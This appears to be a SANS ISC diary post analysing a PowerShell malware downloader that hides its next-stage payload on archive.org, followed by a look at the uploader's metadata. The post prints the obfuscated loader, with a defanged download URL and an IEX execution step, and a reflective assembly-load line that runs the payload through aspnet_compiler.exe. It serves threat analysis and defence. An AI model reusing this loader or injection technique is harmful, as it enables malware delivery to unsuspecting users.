Malicious Content Delivered Through archive.org
archive.org[1], also known as the "way back machine" is a very popular Internet site that allows you to travel back in time and browse old versions of a website (like the ISC website[2]). It works like regular search engines and continuously crawls the internet via bots. But there is another way to store content on archive.org: You may create an account and upload some content by yourself.
I found a piece of malicious Powershell that uses archive.org to download the next stage payload. It's score on VT is only 5/58[3] (SHA256:2c661f8145f82a3010e0d5038faab09ea56bf93dd55c1d40f1276c947572597b). The script is quite simple:
FUNCTION D4FD5C5B9266824C4EEFC83E0C69FD3FAA($D4FD5C5B9266824C4EEFC83E0C69FD3FAAE)
{
$D4FD5C5B9266824C4EEFC83E0C69FD3FAAx = "Fr"+"omBa"+"se6"+"4Str"+"ing"
$D4FD5C5B9266824C4EEFC83E0C69FD3FAAG = [Text.Encoding]::Utf8.GetString([Convert]::$D4FD5C5B9266824C4EEFC83E0C69FD3FAAx($D4FD5C5B9266824C4EEFC83E0C69FD3FAAE))
return $D4FD5C5B9266824C4EEFC83E0C69FD3FAAG
}
$TYFGYTFFFYTFYTFYTFYT = 'hxxps://ia601505[.]us[.]archive[.]org/1/items/server-lol-123_20210606/Server_lol_123.txt'
$JUANADEARCO = 'JEZWWVRGWVRGWUZZRllGWUZHWT0 ... [removed] ... VFJEVAp9CklFWCB2aXA='
$HBAR = D4FD5C5B9266824C4EEFC83E0C69FD3FAA($JUANADEARCO);
$Run=($HBAR -Join '')|I`E`X
The Base64 data is decoded and contains more Powershell code working like a downloader. It fetches the next payload from archive.org, dumps it on the disk, and executes it with the help of the following technique:
[Reflection.Assembly]::Load($H5).GetType('VBNET.PE').GetMethod('Run').Invoke($null,[object[]] ( 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe',$H1))
Let's put aside the malware (a classic one) and give more focus on the file grabbed from archive.org. If you go one directory above, you'll see a directory listing:


The interesting file is server-lol-123_20210606_meta.xml. It reveals interesting information about the attacker:
<metadata> <identifier>server-lol-123_20210606</identifier> <mediatype>texts</mediatype> <collection>opensource</collection> <description>Server_lol_123</description> <scanner>Internet Archive HTML5 Uploader 1.6.4</scanner> <subject>Server_lol_123</subject> <title>Server Lol 123</title> <uploader>moxey68914@revutap.com</uploader> <collection>community</collection> <publicdate>2021-06-06 06:52:29</publicdate> <addeddate>2021-06-06 06:52:29</addeddate> <curation> [curator]validator@archive.org[/curator][date]20210606065744[/date][comment]checked for malware[/comment] </curation> <identifier-access>http://archive.org/details/server-lol-123_20210606</identifier-access> <identifier-ark>ark:/13960/t9x17kx37</identifier-ark> </metadata>
As you can see, this user uploaded a lot of files:

That's the wild Internet today: If you allow users to create an account and upload some data, chances are big that the feature will be (ab)used to host malicious content. Indeed, archive.org is a top domain and is usually not blocked or tagged as malicious.
[1] https://archive.org
[2] https://web.archive.org/web/*/isc.sans.edu
[3] https://www.virustotal.com/gui/file/2c661f8145f82a3010e0d5038faab09ea56bf93dd55c1d40f1276c947572597b/details
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
Anonymous
Aug 6th 2021
4 years ago
Anonymous
Aug 6th 2021
4 years ago